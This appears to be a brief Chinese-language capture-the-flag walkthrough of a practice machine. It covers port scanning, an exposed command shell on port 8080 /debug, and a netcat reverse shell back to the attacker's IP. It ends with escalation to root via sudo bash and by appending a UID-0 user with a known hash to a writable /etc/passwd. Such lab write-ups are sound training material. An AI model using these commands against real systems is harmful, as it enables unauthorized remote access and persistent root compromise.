kali:192.168.111.111

靶机:192.168.111.130



信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130



8080端口/debug目录,是一个可以执行命令的shell



获得反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.111.111 4444 >/tmp/f

提权



www-data用户sudo权限



提权方法:https://gtfobins.github.io/gtfobins/bash/#sudo



切换到brexit用户

sudo -u brexit /bin/bash





/etc/passwd可写

写入用户到/etc/passwd

openssl passwd -1 -salt a a

echo 'a:$1$a$44cUw6Nm5bX0muHWNIwub0:0:0::/root:/bin/bash' >> /etc/passwd